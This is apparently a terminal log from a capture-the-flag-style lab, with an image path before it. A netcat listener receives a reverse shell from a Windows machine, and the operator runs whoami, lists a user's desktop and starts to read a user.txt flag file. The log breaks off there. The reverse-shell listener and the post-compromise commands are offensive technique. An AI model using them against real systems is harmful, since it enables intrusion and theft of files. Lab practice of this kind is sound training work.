 wao@LAB-2:~$ nc -lknvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 192.168.99.2 57067 received!
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
university\martin.t

C:\Windows\system32>dir C:\users\martin.t\desktop
dir C:\users\martin.t\desktop
 Volume in drive C has no label.
 Volume Serial Number is DA09-D830

 Directory of C:\users\martin.t\desktop

08/07/2025  12:15 AM    <DIR>          .
08/07/2025  12:15 AM    <DIR>          ..
08/07/2025  12:15 AM    <DIR>          Lecture
03/13/2024  11:27 AM               532 README.txt
08/06/2025  04:04 AM                34 user.txt
               2 File(s)            566 bytes
               3 Dir(s)   9,939,644,416 bytes free

C:\Windows\system32>type C:\users\martin.t\desktop\user.txt
type C:\users\martin.t\desktop\user.txt